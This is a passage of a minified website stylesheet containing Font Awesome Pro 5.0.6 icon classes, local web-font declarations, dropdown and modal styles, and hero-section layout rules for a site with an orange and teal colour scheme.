ntent:""}.fa-instagram:before{content:""}.fa-internet-explorer:before{content:""}.fa-ioxhost:before{content:""}.fa-italic:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-jack-o-lantern:before{content:""}.fa-jenkins:before{content:""}.fa-joget:before{content:""}.fa-joomla:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-key:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-korvue:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laravel:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-leaf:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-level-down:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-lightbulb:before{content:""}.fa-line:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location-arrow:before{content:""}.fa-lock:before{content:""}.fa-lock-alt:before{content:""}.fa-lock-open:before{content:""}.fa-lock-open-alt:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-long-arrow-up:before{content:""}.fa-low-vision:before{content:""}.fa-luchador:before{content:""}.fa-lyft:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-male:before{content:""}.fa-map:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-maxcdn:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-meh:before{content:""}.fa-mercury:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-slash:before{content:""}.fa-microsoft:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-hexagon:before{content:""}.fa-minus-octagon:before{content:""}.fa-minus-square:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-mobile-android:before{content:""}.fa-mobile-android-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-moon:before{content:""}.fa-motorcycle:before{content:""}.fa-mouse-pointer:before{content:""}.fa-music:before{content:""}.fa-napster:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nintendo-switch:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octagon:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-osi:before{content:""}.fa-outdent:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-paint-brush:before{content:""}.fa-palfed:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-paragraph:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paypal:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-square:before{content:""}.fa-pencil:before{content:""}.fa-pencil-alt:before{content:""}.fa-pennant:before{content:""}.fa-percent:before{content:""}.fa-periscope:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phone:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-volume:before{content:""}.fa-php:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-plane:before{content:""}.fa-plane-alt:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-hexagon:before{content:""}.fa-plus-octagon:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-poo:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-print:before{content:""}.fa-product-hunt:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-question-square:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-racquet:before{content:""}.fa-random:before{content:""}.fa-ravelry:before{content:""}.fa-react:before{content:""}.fa-rebel:before{content:""}.fa-rectangle-landscape:before{content:""}.fa-rectangle-portrait:before{content:""}.fa-rectangle-wide:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-registered:before{content:""}.fa-rendact:before{content:""}.fa-renren:before{content:""}.fa-repeat:before{content:""}.fa-repeat-1:before{content:""}.fa-repeat-1-alt:before{content:""}.fa-repeat-alt:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-resolving:before{content:""}.fa-retweet:before{content:""}.fa-retweet-alt:before{content:""}.fa-road:before{content:""}.fa-rocket:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-rupee-sign:before{content:""}.fa-safari:before{content:""}.fa-sass:before{content:""}.fa-save:before{content:""}.fa-schlix:before{content:""}.fa-scribd:before{content:""}.fa-scrubber:before{content:""}.fa-search:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-share:before{content:""}.fa-share-all:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-check:before{content:""}.fa-ship:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shower:before{content:""}.fa-shuttlecock:before{content:""}.fa-sign-in:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-simplybuilt:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-sliders-h:before{content:""}.fa-sliders-h-square:before{content:""}.fa-sliders-v:before{content:""}.fa-sliders-v-square:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snowflake:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-space-shuttle:before{content:""}.fa-spade:before{content:""}.fa-speakap:before{content:""}.fa-spinner:before{content:""}.fa-spinner-third:before{content:""}.fa-spotify:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-star:before{content:""}.fa-star-exclamation:before{content:""}.fa-star-half:before{content:""}.fa-staylinked:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-strava:before{content:""}.fa-street-view:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-sun:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablet-android:before{content:""}.fa-tablet-android-alt:before{content:""}.fa-tachometer:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tasks:before{content:""}.fa-taxi:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tennis-ball:before{content:""}.fa-terminal:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-ticket:before{content:""}.fa-ticket-alt:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-times-hexagon:before{content:""}.fa-times-octagon:before{content:""}.fa-times-square:before{content:""}.fa-tint:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-trademark:before{content:""}.fa-train:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-tree:before{content:""}.fa-tree-alt:before{content:""}.fa-trello:before{content:""}.fa-triangle:before{content:""}.fa-tripadvisor:before{content:""}.fa-trophy:before{content:""}.fa-trophy-alt:before{content:""}.fa-truck:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-tv:before{content:""}.fa-tv-retro:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-uikit:before{content:""}.fa-umbrella:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-uniregistry:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-usb:before{content:""}.fa-usd-circle:before{content:""}.fa-usd-square:before{content:""}.fa-user:before{content:""}.fa-user-alt:before{content:""}.fa-user-circle:before{content:""}.fa-user-md:before{content:""}.fa-user-plus:before{content:""}.fa-user-secret:before{content:""}.fa-user-times:before{content:""}.fa-users:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-fork:before{content:""}.fa-utensil-knife:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-utensils-alt:before{content:""}.fa-vaadin:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-up:before{content:""}.fa-vuejs:before{content:""}.fa-watch:before{content:""}.fa-weibo:before{content:""}.fa-weixin:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheelchair:before{content:""}.fa-whistle:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wikipedia-w:before{content:""}.fa-window:before{content:""}.fa-window-alt:before{content:""}.fa-window-close:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wrench:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable.nice-select.open,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;src:url("../webfonts/fa-light-300.eot");src:url("../webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-light-300.woff2") format("woff2"),url("../webfonts/fa-light-300.woff") format("woff"),url("../webfonts/fa-light-300.ttf") format("truetype"),url("../webfonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:'Font Awesome 5 Pro';font-weight:300}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;src:url("../webfonts/fa-regular-400.eot");src:url("../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-regular-400.woff2") format("woff2"),url("../webfonts/fa-regular-400.woff") format("woff"),url("../webfonts/fa-regular-400.ttf") format("truetype"),url("../webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Pro';font-weight:400}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;src:url("../webfonts/fa-solid-900.eot");src:url("../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-solid-900.woff2") format("woff2"),url("../webfonts/fa-solid-900.woff") format("woff"),url("../webfonts/fa-solid-900.ttf") format("truetype"),url("../webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;src:url("../webfonts/fa-brands-400.eot");src:url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-brands-400.woff2") format("woff2"),url("../webfonts/fa-brands-400.woff") format("woff"),url("../webfonts/fa-brands-400.ttf") format("truetype"),url("../webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands'}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:.25rem;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:normal;height:calc(2.25rem + 2px);line-height:calc(2.25rem + 2px)-2;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;transition:all 0.2s ease-in-out;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#999}.nice-select:after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:400;position:absolute;top:12px;right:15px;font-size:22px}@media (min-width: 992px){.nice-select:after{font-size:36px;top:8px;right:30px;font-size:2rem}}.nice-select.open:after{transform:rotate(-180deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{width:100%;border-radius:.25rem;box-shadow:0 0 0 1px rgba(68,68,68,0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(0.75) translateY(-calc(2.25rem + 2px)/2);transition:all 0.2s cubic-bezier(0.5, 0, 0, 1.25),opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent !important}.nice-select .option{cursor:pointer;font-weight:400;line-height:calc(2.25rem + 2px)-2;list-style:none;min-height:calc(2.25rem + 2px)-2;outline:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:18px;padding-right:29px;text-align:left;transition:all 0.2s}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#f6f6f6}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}@font-face{font-family:'lucida_faxregular';src:url("../webfonts/lfax-webfont.woff2") format("woff2"),url("../webfonts/lfax-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:'MyriadPro-Regular';src:url("../webfonts/MyriadPro-Regular.otf") format("opentype"),url("../webfonts/MyriadPro-Regular.woff") format("woff"),url("../webfonts/MyriadPro-Regular.ttf") format("truetype"),url("../webfonts/MyriadPro-Regular.eot") format("embedded-opentype"),url("../webfonts/MyriadPro-Regular.svg") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'MyriadPro-Cond';src:url("../webfonts/MyriadPro-Cond.otf") format("opentype"),url("../webfonts/MyriadPro-Cond.woff") format("woff"),url("../webfonts/MyriadPro-Cond.ttf") format("truetype"),url("../webfonts/MyriadPro-Cond.eot") format("embedded-opentype"),url("../webfonts/MyriadPro-Cond.svg") format("svg");font-weight:normal;font-style:normal}.font-montserrat{font-family:"Montserrat",sans-serif}.font-small-size{font-size:14px}body{font-family:"lucida_faxregular"}h1,h2,h3,h4,h5,h6{font-family:"Montserrat",sans-serif;font-weight:700}p{font-family:"lucida_faxregular";font-size:18px}.heading-1{font-size:36px}@media screen and (min-width: 360px){.heading-1{font-size:calc(36px + 24 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-1{font-size:60px}}.heading-2{font-size:26px}@media screen and (min-width: 360px){.heading-2{font-size:calc(26px + 14 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-2{font-size:40px}}.heading-3{font-size:22px}@media screen and (min-width: 360px){.heading-3{font-size:calc(22px + 10 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-3{font-size:32px}}.heading-4{font-size:18px}a{transition:all .2s}a:hover,a:focus,a:active,a.nice-select.open{box-shadow:none;text-decoration:none}.btn:active,.btn.nice-select.open,.btn:hover,.btn:focus{box-shadow:none}.col-65,.col-35{width:100%;padding:0 15px}@media (min-width: 992px){.col-65{flex:0 0 53.5%;max-width:53.5%}}@media (min-width: 992px){.col-35{flex:0 0 46.5%;max-width:46.5%}}html,body{height:100%}body{overflow-x:hidden}h2{line-height:1.2}@media (min-width: 768px){h2{line-height:50px}}p{line-height:1;font-size:14px}@media (min-width: 768px){p{line-height:1.2;font-size:16px}}@media (min-width: 1200px){p{line-height:40px;font-size:18px}}.mobile-img{height:100%;right:0;top:0;position:absolute}.btn{width:200px !important;height:60px !important;background-color:#ff6b01;color:white;font-size:20px;letter-spacing:2px;font-weight:100;font-family:"MyriadPro-Cond";border-radius:35px;display:block;cursor:pointer;margin-left:auto;margin-right:auto;outline:none;line-height:44px}.btn:hover{color:#fff;box-shadow:0px 22px 49px rgba(7,18,21,0.28)}.btn-white{background-color:#fff;color:#000;outline:none}.btn-white:hover{color:#000}.btn-blue{background-color:#00b5d0;text-align:center;vertical-align:middle;margin-left:0;outline:none;margin-left:auto;margin-right:auto;text-transform:uppercase}.bg-orange{background-color:#ff6b01;color:#fff;text-align:center;vertical-align:middle}.bg-dark{background-color:#15323a !important}.text-white{color:#fff}.text-gray{color:#8ea0a5}.text-orange{color:#ff6b01}.text-blue{color:#00b5d0}.be-relative{position:relative}.plus-btn{background:transparent;border:none;cursor:pointer;color:#15323a;display:inline-block;font-family:"MyriadPro-Cond";font-size:18px;font-weight:700;margin-right:20px;position:relative;padding-left:40px;letter-spacing:1px;outline:none;line-height:30px}.plus-btn:focus,.plus-btn:hover{color:#15323a;outline:none}.plus-btn:after{content:'';display:block;width:34px;height:34px;border:3px solid #ff6b01;border-radius:50%;position:absolute;left:-2px;top:50%;transform:translateY(-50%)}.plus-btn:before{font-family:"Font Awesome 5 Pro";font-weight:700;font-size:15px;position:absolute;top:50%;left:9px;transform:translateY(-50%)}.text-headlines{color:#fff;font-size:30px;font-family:"Montserrat",sans-serif}@media (min-width: 1200px){.container-middle{max-width:1000px}}@media (min-width: 1200px){.container-full-width{max-width:1400px}}.line-orange{position:relative}.line-orange:after{background:url(../img/line.png) center center no-repeat;background-size:cover;content:'';width:114px;height:10px;display:block}.owl-dots{text-align:center;position:absolute;right:0;bottom:-15%}@media (min-width: 768px){.owl-dots{bottom:-10%}}@media (min-width: 992px){.owl-dots{bottom:-20%}}.owl-dots .owl-dot{display:inline-block;width:17px;height:17px;outline:none;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;margin-right:10px;position:relative}.owl-dots .owl-dot span{border:2px solid #fff;width:10px;height:10px;display:block;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.owl-dots .owl-dot.active{background:#fff}.modal{-webkit-overflow-scrolling:auto}.modal .modal-dialog{max-width:1000px;position:relative}.modal .modal-dialog .modal-content{padding:20px 10px}@media (min-width: 768px){.modal .modal-dialog .modal-content{padding:50px 50px}}.modal .modal-dialog .modal-content .modal-header{display:block;border:none;position:relative}@media (min-width: 992px){.modal .modal-dialog .modal-content .modal-header{padding:0px 110px}.modal .modal-dialog .modal-content .modal-header .heading-2{padding-top:50px}}.modal .modal-dialog .modal-content .modal-header .close{position:absolute;color:#fff;width:40px;height:40px;outline:none;top:15px;right:15px}@media (min-width: 768px){.modal .modal-dialog .modal-content .modal-header .close{top:20px;right:20px}}.modal .modal-dialog .modal-content .modal-header .close:before,.modal .modal-dialog .modal-content .modal-header .close:after{content:'';display:block;height:100%;width:2px;position:absolute;top:50%;left:50%;background-color:#00b5d0}.modal .modal-dialog .modal-content .modal-header .close:before{transform:translate(-50%, -50%) rotate(45deg)}.modal .modal-dialog .modal-content .modal-header .close:after{transform:translate(-50%, -50%) rotate(-45deg)}@media (min-width: 992px){.modal .modal-dialog .modal-content .modal-body{padding:0px 110px}}.modal .modal-dialog .modal-content .modal-body h4{font-size:32px;font-family:"MyriadPro-Regular"}.modal .modal-dialog .modal-content .modal-body p{font-family:"MyriadPro-Regular";font-size:16px;line-height:30px}@media (min-width: 768px){.modal .modal-dialog .modal-content .modal-body p{font-size:18px}}.modal .modal-dialog .modal-content .modal-footer{border:none}.modal .modal-dialog .modal-content .modal-footer .btn{background-color:#fff;width:70px;height:70px;border-radius:50%;position:absolute;bottom:0;left:50%;transform:translate(-50%, 50%)}.modal .modal-dialog .modal-content .modal-footer .btn:before{content:'';display:block;height:50px;width:2px;position:absolute;top:15%;left:50%;background-color:#00b5d0;transform:rotate(45deg)}.modal .modal-dialog .modal-content .modal-footer .btn:after{content:'';display:block;height:50px;width:2px;position:absolute;top:15%;left:50%;background-color:#00b5d0;transform:rotate(-45deg)}.owl-nav{text-align:center}.owl-nav button{background:none;border:none;opacity:0.5;margin:0 15px;cursor:pointer}.owl-nav button:hover,.owl-nav button:focus,.owl-nav button:active,.owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.owl-nav button span{background:url("../img/arrow-righ-blackt.png") 0 0 no-repeat;width:98px;height:44px}.owl-nav button span.prev{transform:rotate(180deg)}.mouse-scrolldown{z-index:100;position:absolute;bottom:15px;left:50px;transition:all 0.5s;animation:scroler 2s infinite;display:none}@media (min-width: 992px){.mouse-scrolldown{display:block;left:1%}}@media (min-width: 1500px){.mouse-scrolldown{left:11%}}@keyframes scroler{0%, 100%{bottom:20px}50%{bottom:10px}}.mouse-scrolldown:after{content:'';position:absolute;left:43%;top:39px;display:block;height:20px;width:1px;border-left:1px solid #c7d0d2}@media (min-width: 992px){.mouse-scrolldown:after{height:100px}}.mouse-scrolldown .fas{position:absolute;bottom:-60px;left:0px}@media (min-width: 992px){.mouse-scrolldown .fas{bottom:-150px}}.col-middle{width:100%;max-width:350px;display:inline-block}@media (min-width: 768px){.col-middle{width:320px}}.mm-hero{height:calc(100vh - 77px);position:relative;margin-top:-1px}@media (max-width: 767px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{margin-right:auto !important;} .mm-hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.mm-hero{height:calc(100vh - 84px);height:800px}}@media (min-width: 992px){.mm-hero{height:680px}}.mm-hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}@media (min-width: 768px){.mm-hero .container{padding-top:200px}}.mm-hero .headline{text-align:center;color:white;font-size:16px}@media (min-width: 768px){.mm-hero .headline{font-size:20px}}@media (min-width: 992px){.mm-hero .headline{font-size:24px}}.mm-hero .headline h1{font-size:24px;margin-bottom:40px;text-align:center}@media (min-width: 768px){.mm-hero .headline h1{font-size:48px}}@media (min-width: 992px){.mm-hero .headline h1{font-size:60px}}.mm-hero .headline .btn{margin-top:90px;letter-spacing:2px}.mm-hero .headline .btn:hover{color:#fff}@media (min-width: 768px){.mm-hero .headline .btn{margin-left:0}}.mm-hero .headline p{text-align:center}.home .hero{height:calc(100vh - 84px);margin-top:-1px;overflow:hidden;position:relative}@media (max-width: 767px){.home .hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.home .hero{height:800px}}@media (min-width: 992px){.home .hero{height:680px}}@media (min-width: 1300px){.home .hero{height:800px}}.home .hero:before{background:rgba(0,0,0,0.3);content:'';display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1}@media (min-width: 1200px){.home .hero:before{background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}}.home .hero .container{z-index:10;position:relative}@media (min-width: 768px){.home .hero .container{padding-top:250px}}@media (min-width: 992px){.home .hero .container{padding-top:80px}}@media (min-width: 1200px){.home .hero .container{padding-top:120px}}.home .hero .headline{color:white}.home .hero .headline p{font-size:16px;text-align:center;line-height:30px}@media (min-width: 768px){.home .hero .headline p{margin-bottom:30px;text-align:start;font-size:18px}}@media (min-width: 1200px){.home .hero .headline p{margin-bottom:50px}}.home .hero .headline h1{font-size:30px;margin-bottom:35px;text-align:center}@media (min-width: 567px) and (max-width: 767px){.home .hero .headline h1{font-size:32px}}@media (min-width: 768px){.home .hero .headline h1{margin-bottom:20px;text-align:start;font-size:60px}}@media (min-width: 1200px){.home .hero .headline h1{margin-bottom:20px;line-height:70px}}.home .hero .headline 